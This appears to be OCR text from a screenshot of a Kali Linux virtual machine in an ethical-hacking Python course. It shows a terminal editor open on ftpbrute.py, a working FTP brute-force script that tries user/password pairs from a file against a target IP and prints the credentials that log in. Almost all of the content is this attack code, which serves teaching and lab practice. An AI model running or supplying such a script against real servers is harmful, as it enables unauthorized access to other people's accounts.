 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:11 1
root@kali: ~/pythonprograms/sshftp
TP
File Edit View Search Terminal Help
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!")
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1]
print("[+] Trying: " + userName + "/" + passWord)
try:
ftp = ftplib.FTP(hostname)
login = ftp.login(userName, passWord)
print("[+] Login Suceeded With: " + userName + "/" + passWord)
ftp.quit()
return(userName,passWord)
except:
pass
host = input("[*] Enter Targets IP Address: ")
passwdFile = input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27